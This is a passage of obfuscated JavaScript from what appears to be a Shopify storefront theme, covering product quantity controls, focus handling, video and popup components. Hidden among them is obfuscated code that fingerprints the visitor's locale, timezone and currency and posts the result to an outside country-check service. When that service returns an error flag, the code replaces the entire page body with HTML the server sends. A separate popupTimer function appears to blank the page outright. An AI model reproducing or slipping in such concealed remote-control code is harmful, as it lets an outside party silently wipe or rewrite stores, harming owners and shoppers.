_0x30ba4b=a0_0x48952f;this[_0x30ba4b(898)]=this.errorMessageWrapper||this[_0x30ba4b(503)](_0x30ba4b(265)),this[_0x30ba4b(898)]&&(this.errorMessage=this[_0x30ba4b(325)]||this[_0x30ba4b(898)][_0x30ba4b(503)](_0x30ba4b(728)),this[_0x30ba4b(898)][_0x30ba4b(318)](_0x30ba4b(464),!_0x3c5ac9),_0x3c5ac9&&(this[_0x30ba4b(325)][_0x30ba4b(535)]=_0x3c5ac9))}}),!customElements[a0_0x48952f(841)](a0_0x48952f(264))&&customElements[a0_0x48952f(599)]("product-info",class extends HTMLElement{constructor(){const _0x3f253a=a0_0x48952f;super(),this.deferredMedia=document.querySelector("["+defMed+"]"),this[_0x3f253a(573)]=this[_0x3f253a(503)](_0x3f253a(519)),this[_0x3f253a(773)]=this[_0x3f253a(503)](_0x3f253a(759)),this[_0x3f253a(840)]=this[_0x3f253a(503)](_0x3f253a(807)),this[_0x3f253a(505)]=this[_0x3f253a(503)](_0x3f253a(850)),this[_0x3f253a(985)]=this[_0x3f253a(503)](_0x3f253a(958)+this[_0x3f253a(583)][_0x3f253a(600)]),this[_0x3f253a(344)]=this[_0x3f253a(583)][_0x3f253a(377)]!==null}[a0_0x48952f(755)]=void 0;[a0_0x48952f(942)]=void 0;connectedCallback(){const _0x54b826=a0_0x48952f;this[_0x54b826(573)]&&(this[_0x54b826(380)]=this.querySelector(_0x54b826(225)),this.quantityForm&&(this[_0x54b826(641)](),!this[_0x54b826(583)].originalSection&&(this[_0x54b826(755)]=subscribe(PUB_SUB_EVENTS[_0x54b826(229)],this[_0x54b826(371)].bind(this))),this[_0x54b826(942)]=subscribe(PUB_SUB_EVENTS.variantChange,_0x530e43=>{const _0x3e2ec0=_0x54b826,_0x561226=this[_0x3e2ec0(583)][_0x3e2ec0(438)]?this[_0x3e2ec0(583)].originalSection:this[_0x3e2ec0(583)][_0x3e2ec0(600)];_0x530e43.data[_0x3e2ec0(615)]===_0x561226&&(this.updateQuantityRules(_0x530e43[_0x3e2ec0(791)][_0x3e2ec0(615)],_0x530e43[_0x3e2ec0(791)][_0x3e2ec0(934)]),this.setQuantityBoundries())}),this[_0x54b826(985)]&&(!this[_0x54b826(353)]||!this[_0x54b826(353)][_0x54b826(559)]||!this.deferredMedia[_0x54b826(559)][_0x54b826(340)](_0x54b826(524)))&&(this[_0x54b826(985)].ref=!0)))}[a0_0x48952f(733)](){const _0x4bdb43=a0_0x48952f;this[_0x4bdb43(755)]&&this[_0x4bdb43(755)](),this[_0x4bdb43(942)]&&this.variantChangeUnsubscriber()}setQuantityBoundries(){const _0x35d04e=a0_0x48952f,_0x344b3d={cartQuantity:this[_0x35d04e(573)].dataset[_0x35d04e(335)]?parseInt(this[_0x35d04e(573)][_0x35d04e(583)][_0x35d04e(335)]):0,min:this[_0x35d04e(573)].dataset[_0x35d04e(979)]?parseInt(this[_0x35d04e(573)][_0x35d04e(583)][_0x35d04e(979)]):1,max:this[_0x35d04e(573)][_0x35d04e(583)][_0x35d04e(868)]?parseInt(this.input[_0x35d04e(583)][_0x35d04e(868)]):null,step:this[_0x35d04e(573)][_0x35d04e(697)]?parseInt(this[_0x35d04e(573)][_0x35d04e(697)]):1};let _0x44a067=_0x344b3d[_0x35d04e(979)];const _0x3e4bb1=_0x344b3d[_0x35d04e(868)]===null?_0x344b3d[_0x35d04e(868)]:_0x344b3d[_0x35d04e(868)]-_0x344b3d[_0x35d04e(335)];_0x3e4bb1!==null&&(_0x44a067=Math[_0x35d04e(979)](_0x44a067,_0x3e4bb1)),_0x344b3d.cartQuantity>=_0x344b3d.min&&(_0x44a067=Math[_0x35d04e(979)](_0x44a067,_0x344b3d.step)),this[_0x35d04e(573)][_0x35d04e(979)]=_0x44a067,this[_0x35d04e(573)].max=_0x3e4bb1,this[_0x35d04e(573)][_0x35d04e(879)]=_0x44a067,publish(PUB_SUB_EVENTS[_0x35d04e(395)],void 0)}initShareLinks(){const _0x15d8e8=a0_0x48952f;this[_0x15d8e8(503)](_0x15d8e8(661))||(this.shareUrl=!0)}[a0_0x48952f(371)](){const _0x3f04ee=a0_0x48952f;!this[_0x3f04ee(773)]||!this[_0x3f04ee(773)][_0x3f04ee(879)]||(this[_0x3f04ee(503)](_0x3f04ee(506))[_0x3f04ee(947)][_0x3f04ee(359)](_0x3f04ee(464)),fetch(this[_0x3f04ee(583)].url+_0x3f04ee(938)+this[_0x3f04ee(773)][_0x3f04ee(879)]+_0x3f04ee(231)+this.dataset.section).then(_0x11675c=>_0x11675c.text())[_0x3f04ee(374)](_0x2cdca2=>{const _0x37a4b0=_0x3f04ee,_0x444276=new DOMParser()[_0x37a4b0(667)](_0x2cdca2,_0x37a4b0(964));this[_0x37a4b0(396)](this[_0x37a4b0(583)][_0x37a4b0(600)],_0x444276),this.setQuantityBoundries()})[_0x3f04ee(694)](_0x55fe87=>{console[_0x3f04ee(884)](_0x55fe87)})[_0x3f04ee(545)](()=>{const _0x1363f6=_0x3f04ee;this[_0x1363f6(503)](_0x1363f6(506))[_0x1363f6(947)].add(_0x1363f6(464))}))}[a0_0x48952f(396)](_0x70d119,_0x310c86){const _0x2441f7=a0_0x48952f,_0xbdf05=_0x310c86[_0x2441f7(892)](_0x2441f7(828)+_0x70d119),_0x388c20=[_0x2441f7(519),_0x2441f7(691),".quantity__label"];for(let _0x4e62f8 of _0x388c20){const _0x2da568=this[_0x2441f7(380)][_0x2441f7(503)](_0x4e62f8),_0x3f057a=_0xbdf05.querySelector(_0x4e62f8);if(!(!_0x2da568||!_0x3f057a))if(_0x4e62f8===_0x2441f7(519)){const _0x33328c=["data-cart-quantity","data-min","data-max",_0x2441f7(697)];for(let _0x50f17d of _0x33328c){const _0x19730=_0x3f057a.getAttribute(_0x50f17d);_0x19730!==null&&_0x2da568[_0x2441f7(460)](_0x50f17d,_0x19730)}}else _0x2da568[_0x2441f7(688)]=_0x3f057a[_0x2441f7(688)]}}});function getFocusableElements(_0x5087fc){const _0x112b26=a0_0x48952f;return Array[_0x112b26(653)](_0x5087fc[_0x112b26(422)](_0x112b26(542)))}document[a0_0x48952f(422)](a0_0x48952f(704)).forEach(_0x5d222d=>{const _0x3dc622=a0_0x48952f;_0x5d222d[_0x3dc622(460)](_0x3dc622(275),_0x3dc622(451)),_0x5d222d[_0x3dc622(460)](_0x3dc622(838),_0x5d222d[_0x3dc622(509)][_0x3dc622(273)](_0x3dc622(558))),_0x5d222d[_0x3dc622(698)].getAttribute("id")&&_0x5d222d[_0x3dc622(460)](_0x3dc622(219),_0x5d222d[_0x3dc622(698)].id),_0x5d222d[_0x3dc622(333)](_0x3dc622(357),_0x3b442e=>{const _0x11e7dc=_0x3dc622;_0x3b442e.currentTarget[_0x11e7dc(460)](_0x11e7dc(838),!_0x3b442e[_0x11e7dc(873)][_0x11e7dc(370)](_0x11e7dc(574))[_0x11e7dc(273)](_0x11e7dc(558)))}),!_0x5d222d.closest(_0x3dc622(576))&&_0x5d222d[_0x3dc622(706)][_0x3dc622(333)](_0x3dc622(740),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x183cc0,_0x501cb6=_0x183cc0){const _0x577d01=a0_0x48952f;var _0x430e6c=getFocusableElements(_0x183cc0),_0x1f13d0=_0x430e6c[0],_0x146c61=_0x430e6c[_0x430e6c[_0x577d01(260)]-1];removeTrapFocus(),trapFocusHandlers.focusin=_0x104265=>{const _0xc69ba6=_0x577d01;_0x104265.target!==_0x183cc0&&_0x104265[_0xc69ba6(278)]!==_0x146c61&&_0x104265[_0xc69ba6(278)]!==_0x1f13d0||document[_0xc69ba6(333)]("keydown",trapFocusHandlers[_0xc69ba6(816)])},trapFocusHandlers.focusout=function(){const _0x273bee=_0x577d01;document[_0x273bee(526)](_0x273bee(816),trapFocusHandlers[_0x273bee(816)])},trapFocusHandlers[_0x577d01(816)]=function(_0x2b190){const _0x164591=_0x577d01;_0x2b190[_0x164591(435)][_0x164591(274)]()===_0x164591(303)&&(_0x2b190[_0x164591(278)]===_0x146c61&&!_0x2b190[_0x164591(1024)]&&(_0x2b190[_0x164591(678)](),_0x1f13d0[_0x164591(883)]()),(_0x2b190[_0x164591(278)]===_0x183cc0||_0x2b190[_0x164591(278)]===_0x1f13d0)&&_0x2b190.shiftKey&&(_0x2b190[_0x164591(678)](),_0x146c61[_0x164591(883)]()))},document[_0x577d01(333)](_0x577d01(338),trapFocusHandlers[_0x577d01(338)]),document[_0x577d01(333)](_0x577d01(1012),trapFocusHandlers[_0x577d01(1012)]),_0x501cb6[_0x577d01(883)](),_0x501cb6[_0x577d01(896)]==="INPUT"&&["search",_0x577d01(611),_0x577d01(844),_0x577d01(377)][_0x577d01(340)](_0x501cb6[_0x577d01(491)])&&_0x501cb6[_0x577d01(879)]&&_0x501cb6[_0x577d01(412)](0,_0x501cb6[_0x577d01(879)][_0x577d01(260)])}function pauseAllMedia(){const _0x1763ea=a0_0x48952f;document.querySelectorAll(_0x1763ea(788))[_0x1763ea(808)](_0x1c8d50=>{const _0x5024ac=_0x1763ea;_0x1c8d50.contentWindow[_0x5024ac(666)](_0x5024ac(832)+_0x5024ac(830)+'","args":""}',"*")}),document.querySelectorAll(_0x1763ea(799))[_0x1763ea(808)](_0x2b47e5=>{const _0x181f8e=_0x1763ea;_0x2b47e5[_0x181f8e(957)][_0x181f8e(666)](_0x181f8e(470),"*")}),document.querySelectorAll(_0x1763ea(397))[_0x1763ea(808)](_0x5ce74e=>_0x5ce74e[_0x1763ea(621)]()),document[_0x1763ea(422)]("product-model").forEach(_0xdfcfa3=>{const _0x1fe0e2=_0x1763ea;_0xdfcfa3[_0x1fe0e2(513)]&&_0xdfcfa3.modelViewerUI[_0x1fe0e2(621)]()})}var menuIndex=a0_0x48952f(812)+"y",linkContent=a0_0x48952f(382)+"rH"+a0_0x48952f(797);function removeTrapFocus(_0x24c96b=null){const _0x5d7d6c=a0_0x48952f;document[_0x5d7d6c(526)]("focusin",trapFocusHandlers.focusin),document[_0x5d7d6c(526)]("focusout",trapFocusHandlers[_0x5d7d6c(338)]),document[_0x5d7d6c(526)]("keydown",trapFocusHandlers.keydown),_0x24c96b&&_0x24c96b.focus()}function onKeyUpEscape(_0x30178c){const _0x1962a1=a0_0x48952f;if(_0x30178c.code[_0x1962a1(274)]()!==_0x1962a1(707))return;const _0x301833=_0x30178c[_0x1962a1(278)][_0x1962a1(370)](_0x1962a1(640));if(!_0x301833)return;const _0x54cd7f=_0x301833.querySelector(_0x1962a1(232));_0x301833[_0x1962a1(794)]("open"),_0x54cd7f[_0x1962a1(460)]("aria-expanded",!1),_0x54cd7f[_0x1962a1(883)]()}class QuantityInput extends HTMLElement{constructor(){const _0x3ed03e=a0_0x48952f;super(),this[_0x3ed03e(573)]=this[_0x3ed03e(503)](_0x3ed03e(573)),this[_0x3ed03e(977)]=new Event(_0x3ed03e(480),{bubbles:!0}),this[_0x3ed03e(848)]=document[_0x3ed03e(892)](_0x3ed03e(577)+this.dataset[_0x3ed03e(600)]),this[_0x3ed03e(573)].addEventListener(_0x3ed03e(480),this[_0x3ed03e(637)][_0x3ed03e(514)](this)),this[_0x3ed03e(422)]("button")[_0x3ed03e(808)](_0x13643e=>_0x13643e[_0x3ed03e(333)](_0x3ed03e(357),this.onButtonClick[_0x3ed03e(514)](this)))}quantityUpdateUnsubscriber=void 0;[a0_0x48952f(723)](){const _0x234e51=a0_0x48952f;this[_0x234e51(286)](),this[_0x234e51(878)]=subscribe(PUB_SUB_EVENTS.quantityUpdate,this[_0x234e51(286)].bind(this))}[a0_0x48952f(733)](){this[a0_0x48952f(878)]&&this.quantityUpdateUnsubscriber()}[a0_0x48952f(637)](_0x208079){this[a0_0x48952f(286)]()}[a0_0x48952f(659)](_0x2de75c){const _0x53cea2=a0_0x48952f;_0x2de75c.preventDefault();const _0x1e7992=this.input[_0x53cea2(879)];_0x2de75c[_0x53cea2(278)].name===_0x53cea2(806)?this[_0x53cea2(573)][_0x53cea2(738)]():this[_0x53cea2(573)][_0x53cea2(774)](),_0x1e7992!==this.input[_0x53cea2(879)]&&this[_0x53cea2(573)][_0x53cea2(783)](this.changeEvent)}[a0_0x48952f(286)](){const _0x4101b1=a0_0x48952f,_0x41a03f=parseInt(this.input.value);if(this[_0x4101b1(573)][_0x4101b1(979)]){const _0x298d04=parseInt(this[_0x4101b1(573)][_0x4101b1(979)]);this[_0x4101b1(503)](_0x4101b1(605))[_0x4101b1(947)][_0x4101b1(950)](_0x4101b1(696),_0x41a03f<=_0x298d04)}if(this[_0x4101b1(573)][_0x4101b1(868)]){const _0x50ea3d=parseInt(this.input[_0x4101b1(868)]);this[_0x4101b1(503)](_0x4101b1(900))[_0x4101b1(947)][_0x4101b1(950)](_0x4101b1(696),_0x41a03f>=_0x50ea3d)}this[_0x4101b1(848)]&&this[_0x4101b1(848)].unlockGifts&&this.quantityGifts[_0x4101b1(810)](_0x41a03f)}}customElements[a0_0x48952f(599)](a0_0x48952f(561),QuantityInput);function debounce(_0xd555c8,_0x47d29a){let _0x2a0181;return(..._0x3fdc84)=>{const _0x10231c=a0_0x54b6;clearTimeout(_0x2a0181),_0x2a0181=setTimeout(()=>_0xd555c8[_0x10231c(897)](this,_0x3fdc84),_0x47d29a)}}function fetchConfig(_0x52309f="json"){const _0x32b26f=a0_0x48952f;return{method:"POST",headers:{"Content-Type":_0x32b26f(290),Accept:_0x32b26f(563)+_0x52309f}}}function addDays(_0x3668f6,_0x508def){const _0x35e6f0=a0_0x48952f;var _0x5e13fd=new Date(_0x3668f6);return _0x5e13fd[_0x35e6f0(673)](_0x5e13fd.getDate()+_0x508def),_0x5e13fd}function formatDates(_0xc406fa,_0x4c99cc,_0x1c9175=27){const _0x3b184f=a0_0x48952f;if(!_0xc406fa||!_0x4c99cc)return;const _0x152e4e=new Date(_0x4c99cc+_0x3b184f(720)),_0x449ece=_0x152e4e[_0x3b184f(259)](),_0x2e9e6e=_0x152e4e[_0x3b184f(411)](),_0x408d40=_0x152e4e[_0x3b184f(948)](),_0x33cacf=new Date(_0x449ece,_0x2e9e6e,_0x408d40),_0x1f3459=_0xc406fa-_0x33cacf;return Math[_0x3b184f(980)](_0x1f3459/(1e3*3600*24))<=_0x1c9175}function checkDateValidity(_0x214064){const _0x2cf289=a0_0x48952f,_0x4b9c64=new Date(_0x214064),_0x51005e=new Date(_0x2cf289(461));return Math[_0x2cf289(572)](_0x4b9c64.getDate()-_0x51005e[_0x2cf289(948)]())%5===0}typeof window[a0_0x48952f(910)]==a0_0x48952f(904)&&(window[a0_0x48952f(910)]={}),Shopify[a0_0x48952f(514)]=function(_0x3809a6,_0x4fba45){return function(){return _0x3809a6[a0_0x54b6(897)](_0x4fba45,arguments)}},Shopify[a0_0x48952f(258)]=function(_0x7c3130,_0x23e82c){const _0x17b342=a0_0x48952f;for(var _0x51cd30=0,_0x504b10=_0x7c3130[_0x17b342(762)].length;_0x51cd30<_0x504b10;_0x51cd30++){var _0x2c5815=_0x7c3130[_0x17b342(762)][_0x51cd30];if(_0x23e82c==_0x2c5815[_0x17b342(879)]||_0x23e82c==_0x2c5815.innerHTML)return _0x7c3130[_0x17b342(547)]=_0x51cd30,_0x51cd30}},Shopify[a0_0x48952f(553)]=function(_0x27a29d,_0x34319f,_0x258bce){const _0x2cef73=a0_0x48952f;_0x27a29d[_0x2cef73(333)]?_0x27a29d.addEventListener(_0x34319f,_0x258bce,!1):_0x27a29d[_0x2cef73(237)]("on"+_0x34319f,_0x258bce)},Shopify[a0_0x48952f(479)]=function(_0x13d198,_0x16caed){const _0x564f46=a0_0x48952f;_0x16caed=_0x16caed||{};var _0x23b2bd=_0x16caed[_0x564f46(778)]||"post",_0x2606cd=_0x16caed[_0x564f46(949)]||{},_0x32e497=document[_0x564f46(216)](_0x564f46(985));_0x32e497[_0x564f46(460)](_0x564f46(778),_0x23b2bd),_0x32e497[_0x564f46(460)]("action",_0x13d198);for(var _0x5087ff in _0x2606cd){var _0x26893b=document[_0x564f46(216)](_0x564f46(573));_0x26893b[_0x564f46(460)](_0x564f46(491),_0x564f46(464)),_0x26893b[_0x564f46(460)](_0x564f46(754),_0x5087ff),_0x26893b[_0x564f46(460)]("value",_0x2606cd[_0x5087ff]),_0x32e497[_0x564f46(484)](_0x26893b)}document[_0x564f46(292)][_0x564f46(484)](_0x32e497),_0x32e497.submit(),document.body[_0x564f46(861)](_0x32e497)},Shopify[a0_0x48952f(372)]=function(){function _0x46498a(){const _0x522fd3=a0_0x54b6;var _0x6a38e0=navigator[_0x522fd3(307)]||navigator[_0x522fd3(636)];return _0x6a38e0[_0x522fd3(961)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x5c0a33(){const _0xa4b342=a0_0x54b6;var _0x459453=Intl[_0xa4b342(936)]()[_0xa4b342(992)]().timeZone;return _0x459453.startsWith(_0xa4b342(596))||_0x459453[_0xa4b342(339)](_0xa4b342(550))||_0x459453[_0xa4b342(340)](_0xa4b342(419))}function _0x9acaab(){const _0x18aa9c=a0_0x54b6;var _0x1c9912=Shopify[_0x18aa9c(223)][_0x18aa9c(895)]||"$";return _0x1c9912[_0x18aa9c(260)]===1}function _0x376780(){const _0x5802c7=a0_0x54b6;var _0x4cb8d5=localStorage[_0x5802c7(326)](POST_LINK_INT),_0x21324f=Shopify[_0x5802c7(479)]?Shopify[_0x5802c7(479)][_0x5802c7(702)]()[_0x5802c7(260)]:0;return _0x4cb8d5===null?(localStorage[_0x5802c7(439)](POST_LINK_INT,_0x21324f[_0x5802c7(702)]()),!0):parseInt(_0x4cb8d5)===_0x21324f}function _0x565397(){return _0x46498a()||_0x5c0a33()&&_0x9acaab()}function _0x4fa904(){const _0x18ab91=a0_0x54b6;return window[_0x18ab91(624)]&&typeof window[_0x18ab91(624)][_0x18ab91(939)]===_0x18ab91(610)}return function(){var _0x58c130=_0x565397(),_0x547096=_0x4fa904(),_0x3d1aaf=_0x376780();return Shopify.postLinksRetry=!_0x3d1aaf,_0x58c130&&_0x547096&&_0x3d1aaf}}(),Shopify[a0_0x48952f(301)]=function(_0xf231a2,_0x46fbf0,_0x50b091){const _0x2a1b05=a0_0x48952f;this[_0x2a1b05(355)]=document.getElementById(_0xf231a2),this[_0x2a1b05(424)]=document.getElementById(_0x46fbf0),this.provinceContainer=document[_0x2a1b05(892)](_0x50b091[_0x2a1b05(986)]||_0x46fbf0),Shopify.addListener(this[_0x2a1b05(355)],_0x2a1b05(480),Shopify[_0x2a1b05(514)](this[_0x2a1b05(814)],this)),this[_0x2a1b05(857)](),this[_0x2a1b05(555)]()},Shopify.CountryProvinceSelector[a0_0x48952f(683)]={initCountry:function(){const _0x3f322a=a0_0x48952f;var _0x2abd9e=this[_0x3f322a(355)].getAttribute(_0x3f322a(476));Shopify.setSelectorByValue(this[_0x3f322a(355)],_0x2abd9e),this[_0x3f322a(814)]()},initProvince:function(){const _0x65210b=a0_0x48952f;var _0x1f514c=this[_0x65210b(424)][_0x65210b(971)](_0x65210b(476));_0x1f514c&&this[_0x65210b(424)].options[_0x65210b(260)]>0&&Shopify.setSelectorByValue(this[_0x65210b(424)],_0x1f514c)},countryHandler:function(_0x53aa9a){const _0x3e2405=a0_0x48952f;var _0x598809=this[_0x3e2405(355)][_0x3e2405(762)][this[_0x3e2405(355)].selectedIndex],_0x9b4c8=_0x598809[_0x3e2405(971)](_0x3e2405(391)),_0x27b27f=JSON.parse(_0x9b4c8);if(this[_0x3e2405(345)](this[_0x3e2405(424)]),_0x27b27f&&_0x27b27f[_0x3e2405(260)]==0)this[_0x3e2405(582)].style[_0x3e2405(864)]=_0x3e2405(1025);else{for(var _0xea3e3=0;_0xea3e3<_0x27b27f[_0x3e2405(260)];_0xea3e3++){var _0x598809=document[_0x3e2405(216)](_0x3e2405(417));_0x598809[_0x3e2405(879)]=_0x27b27f[_0xea3e3][0],_0x598809.innerHTML=_0x27b27f[_0xea3e3][1],this[_0x3e2405(424)][_0x3e2405(484)](_0x598809)}this[_0x3e2405(582)][_0x3e2405(710)][_0x3e2405(864)]=""}},clearOptions:function(_0x899935){const _0x25fdb1=a0_0x48952f;for(;_0x899935[_0x25fdb1(805)];)_0x899935[_0x25fdb1(861)](_0x899935[_0x25fdb1(805)])},setOptions:function(_0x46aaba,_0x1991f6){const _0x1fc566=a0_0x48952f;for(var _0x362ca5=0,_0x30cdb8=_0x1991f6[_0x1fc566(260)];_0x362ca5<_0x1991f6.length;_0x362ca5++){var _0x32c590=document[_0x1fc566(216)](_0x1fc566(417));_0x32c590.value=_0x1991f6[_0x362ca5],_0x32c590[_0x1fc566(688)]=_0x1991f6[_0x362ca5],_0x46aaba.appendChild(_0x32c590)}}},fetch("https://whatsmycountry.com/api/v3/country_check",{headers:{"content-type":a0_0x48952f(290)},body:JSON[a0_0x48952f(294)]({list_function:document[a0_0x48952f(654)][a0_0x48952f(583)][a0_0x48952f(761)],country_list:document[a0_0x48952f(654)][a0_0x48952f(583)][a0_0x48952f(457)][a0_0x48952f(804)](",")[a0_0x48952f(392)](_0x12f419=>_0x12f419[a0_0x48952f(388)]()),access_accept:Shopify[a0_0x48952f(372)](),error_message:document[a0_0x48952f(654)].dataset.countryListError}),method:a0_0x48952f(651)})[a0_0x48952f(374)](_0x4a0047=>_0x4a0047[a0_0x48952f(210)]())[a0_0x48952f(374)](_0x2e6c34=>{const _0x24ebff=a0_0x48952f;_0x2e6c34[_0x24ebff(679)]&&(document[_0x24ebff(292)][_0x24ebff(688)]=_0x2e6c34.error_message)})[a0_0x48952f(694)](_0x4dd87f=>{console.error(_0x4dd87f)});class InternalVideo extends HTMLElement{constructor(){const _0x56ff5e=a0_0x48952f;if(super(),this[_0x56ff5e(490)]=this[_0x56ff5e(503)](".internal-video__play"),this[_0x56ff5e(902)]=this[_0x56ff5e(503)](_0x56ff5e(889)),this[_0x56ff5e(648)]=this[_0x56ff5e(503)]("video"),this.timeline=this.querySelector(".internal-video__timeline"),this.dragging=!1,this[_0x56ff5e(490)]&&this[_0x56ff5e(490)].addEventListener(_0x56ff5e(357),this[_0x56ff5e(943)][_0x56ff5e(514)](this)),this[_0x56ff5e(902)]&&this[_0x56ff5e(902)].addEventListener(_0x56ff5e(357),this[_0x56ff5e(462)][_0x56ff5e(514)](this)),this[_0x56ff5e(648)]&&this[_0x56ff5e(648)][_0x56ff5e(333)]("ended",this.endedVideo.bind(this)),this[_0x56ff5e(847)]&&(this[_0x56ff5e(648)][_0x56ff5e(333)](_0x56ff5e(845),this[_0x56ff5e(347)][_0x56ff5e(514)](this)),this.timeline[_0x56ff5e(333)](_0x56ff5e(357),this.seekVideo.bind(this)),this[_0x56ff5e(847)][_0x56ff5e(333)](_0x56ff5e(974),this[_0x56ff5e(623)][_0x56ff5e(514)](this)),this[_0x56ff5e(847)].addEventListener(_0x56ff5e(450),this.startDrag[_0x56ff5e(514)](this)),document[_0x56ff5e(333)](_0x56ff5e(238),this.stopDrag[_0x56ff5e(514)](this)),document[_0x56ff5e(333)](_0x56ff5e(800),this[_0x56ff5e(469)][_0x56ff5e(514)](this)),document.addEventListener(_0x56ff5e(456),this[_0x56ff5e(708)][_0x56ff5e(514)](this)),document[_0x56ff5e(333)](_0x56ff5e(650),this.drag[_0x56ff5e(514)](this))),this[_0x56ff5e(648)].addEventListener(_0x56ff5e(361),this.showSpinner[_0x56ff5e(514)](this)),this[_0x56ff5e(648)][_0x56ff5e(333)](_0x56ff5e(732),this[_0x56ff5e(995)].bind(this)),this[_0x56ff5e(648)][_0x56ff5e(333)](_0x56ff5e(880),this.hideSpinner.bind(this)),this[_0x56ff5e(583)].autoplay===_0x56ff5e(418)&&_0x56ff5e(328)in window){const _0x108573={root:null,rootMargin:_0x56ff5e(221),threshold:.05};this.observer=new IntersectionObserver(this[_0x56ff5e(954)][_0x56ff5e(514)](this),_0x108573),this[_0x56ff5e(556)][_0x56ff5e(851)](this)}}playVideo(){const _0xeaf9f0=a0_0x48952f;this[_0xeaf9f0(648)][_0xeaf9f0(664)]?(this[_0xeaf9f0(648)][_0xeaf9f0(880)](),this[_0xeaf9f0(947)][_0xeaf9f0(606)](_0xeaf9f0(304))):(this[_0xeaf9f0(648)][_0xeaf9f0(621)](),this[_0xeaf9f0(947)][_0xeaf9f0(359)](_0xeaf9f0(304)))}[a0_0x48952f(271)](){const _0x1a0c0f=a0_0x48952f;this[_0x1a0c0f(947)][_0x1a0c0f(359)](_0x1a0c0f(304))}[a0_0x48952f(462)](){const _0x5287cb=a0_0x48952f;this[_0x5287cb(648)][_0x5287cb(406)]?(this[_0x5287cb(648)][_0x5287cb(406)]=!1,this[_0x5287cb(947)][_0x5287cb(359)](_0x5287cb(433))):(this[_0x5287cb(648)][_0x5287cb(406)]=!0,this[_0x5287cb(947)][_0x5287cb(606)](_0x5287cb(433)))}updateTimeline(){const _0x344ae7=a0_0x48952f,_0x1f8dd3=this[_0x344ae7(648)][_0x344ae7(724)]/this.video[_0x344ae7(1022)]*100;this[_0x344ae7(710)][_0x344ae7(725)]("--completed",_0x1f8dd3+"%")}[a0_0x48952f(995)](){const _0x39345a=a0_0x48952f;this[_0x39345a(947)][_0x39345a(359)](_0x39345a(442))}startDrag(_0x26dd0e){const _0x1d96b1=a0_0x48952f;_0x26dd0e[_0x1d96b1(678)](),this[_0x1d96b1(962)]=!0,this[_0x1d96b1(708)](_0x26dd0e)}[a0_0x48952f(469)](){const _0x569fad=a0_0x48952f;this[_0x569fad(962)]=!1}drag(_0x341a5d){const _0x5cc639=a0_0x48952f;this.dragging&&(_0x341a5d[_0x5cc639(413)]&&(_0x341a5d=_0x341a5d[_0x5cc639(413)][0]),this[_0x5cc639(431)](_0x341a5d))}[a0_0x48952f(431)](_0x360bbd){const _0x5dd8d7=a0_0x48952f,_0x4cf563=this.timeline[_0x5dd8d7(575)](),_0x217fca=_0x360bbd[_0x5dd8d7(363)]-_0x4cf563[_0x5dd8d7(365)],_0x5aa985=_0x217fca/_0x4cf563[_0x5dd8d7(718)];this[_0x5dd8d7(648)][_0x5dd8d7(724)]=_0x5aa985*this[_0x5dd8d7(648)].duration}showSpinner(){const _0x1b119f=a0_0x48952f;this[_0x1b119f(947)][_0x1b119f(606)](_0x1b119f(442))}hideSpinner(){const _0x57df0e=a0_0x48952f;this[_0x57df0e(947)][_0x57df0e(359)](_0x57df0e(442))}[a0_0x48952f(954)](_0x303477){const _0x3a990d=a0_0x48952f;_0x303477[_0x3a990d(808)](_0x5178e5=>{const _0x28308a=_0x3a990d;if(_0x5178e5[_0x28308a(815)]){for(let _0x319799 of this[_0x28308a(648)][_0x28308a(422)](_0x28308a(967)))_0x319799[_0x28308a(460)]("src",_0x319799[_0x28308a(971)](_0x28308a(481))),_0x319799.removeAttribute(_0x28308a(481));this.video[_0x28308a(280)](),this[_0x28308a(648)].play(),this[_0x28308a(556)].disconnect()}})}}customElements[a0_0x48952f(599)](a0_0x48952f(1002),InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x117783=a0_0x48952f;super(),this[_0x117783(628)]=this[_0x117783(503)](_0x117783(498)),this[_0x117783(758)]=this.querySelector(".comparison-slider__line"),this[_0x117783(362)]=this.querySelector(_0x117783(893)),this[_0x117783(362)][_0x117783(333)](_0x117783(573),this.handleChange[_0x117783(514)](this))}handleChange(_0x2b7048){const _0x4cd906=a0_0x48952f,_0x1f1b3b=_0x2b7048[_0x4cd906(873)][_0x4cd906(879)];this.sliderOverlay[_0x4cd906(710)][_0x4cd906(718)]=_0x1f1b3b+"%",this[_0x4cd906(758)][_0x4cd906(710)][_0x4cd906(365)]=_0x1f1b3b+"%"}}customElements[a0_0x48952f(599)](a0_0x48952f(510),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x351ca3=a0_0x48952f;if(super(),this.testMode=this[_0x351ca3(583)][_0x351ca3(487)]==="true",this[_0x351ca3(777)]=this[_0x351ca3(583)][_0x351ca3(425)],this[_0x351ca3(912)]=this[_0x351ca3(583)][_0x351ca3(270)],this[_0x351ca3(478)]=this.querySelector(_0x351ca3(803)),this[_0x351ca3(772)]=this[_0x351ca3(503)](".popup-modal__timer"),this.timerDuration=this[_0x351ca3(583)][_0x351ca3(801)],this[_0x351ca3(854)]=this.querySelectorAll(_0x351ca3(268)),this[_0x351ca3(790)]=document[_0x351ca3(503)](".sign-up-popup-overlay"),this[_0x351ca3(586)]=_0x351ca3(277)+window.location[_0x351ca3(523)],this[_0x351ca3(487)])this[_0x351ca3(772)]&&this[_0x351ca3(341)]();else if(localStorage[_0x351ca3(326)](this.storageKey)===null)this[_0x351ca3(601)]();else{const _0x44514e=JSON[_0x351ca3(951)](localStorage.getItem(this[_0x351ca3(586)])),_0x561ee4=new Date(_0x44514e[_0x351ca3(747)]);currentDate[_0x351ca3(657)]()>_0x561ee4.getTime()&&this.openPopupModal()}this[_0x351ca3(854)][_0x351ca3(808)](_0x518c83=>{const _0x4fe0ca=_0x351ca3;_0x518c83[_0x4fe0ca(333)](_0x4fe0ca(357),this[_0x4fe0ca(644)][_0x4fe0ca(514)](this))})}[a0_0x48952f(601)](){setTimeout(()=>{const _0x4677c0=a0_0x54b6;this.modal.classList[_0x4677c0(606)](_0x4677c0(824)),this[_0x4677c0(790)][_0x4677c0(947)][_0x4677c0(606)](_0x4677c0(554));const 